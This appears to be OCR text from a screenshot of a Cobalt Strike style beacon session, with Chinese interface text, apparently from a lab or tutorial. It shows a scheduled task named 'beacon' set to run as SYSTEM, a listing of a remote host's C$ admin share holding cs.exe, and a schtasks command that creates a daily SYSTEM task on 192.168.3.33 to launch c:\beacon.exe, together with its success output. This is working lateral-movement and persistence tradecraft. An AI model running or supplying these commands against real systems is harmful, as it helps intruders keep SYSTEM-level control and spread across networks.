 名称 状态 触发器
beacon 准备就绪 在每天的 20:55
MicrosoftE... 准备就绪 已定义多个触发器
MicrosoftE... 准备就绪 在每天的 17:31 - 触发后，在 1 天 期间每隔
OneDrive R... 准备就绪 在 2024/4/3 的 15:35 时 - 触发后，无限期
OneDrive S... 准备就绪 在 1992/5/1 的 7:00 时 - 触发后，无限期地
常规 触发器 操作 条件 设置 历史记录
名称: beacon
位置: \
创建者: Administrator
描述:
安全选项
运行任务时，请使用下列用户帐户:
SYSTEM
只在用户登录时运行
事件日志 X 目标列表 X Beacon 192.168.139.130@3708 X
\\192.168.3.33\c$ 的目录
2024/12/23 19:51 160,768 cs.exe
2019/12/07 17:14 <DIR> PerfLogs
2024/04/07 15:08 <DIR> Program Files
2024/04/04 14:56 <DIR> Program Files (x86)
2024/04/04 14:57 <DIR> Users
2024/12/23 20:22 <DIR> Windows
1 个文件 160,768 字节
5 个目录 36,726,542,336 可用字节
创建计划任务
[12/23 20:54:59] beacon> shell schtasks /create /s 192.168.3.33 /ru "SYSTEM" /tn beacon /sc
DAILY /tr c:\beacon.exe
[12/23 20:54:59] [*] Tasked beacon to run: schtasks /create /s 192.168.3.33 /ru "SYSTEM" /tn
beacon /sc DAILY /tr c:\beacon.exe
[12/23 20:54:59] [+] host called home, sent: 263 bytes
[12/23 20:55:00] [+] received output:
成功: 成功创建计划任务 "beacon"。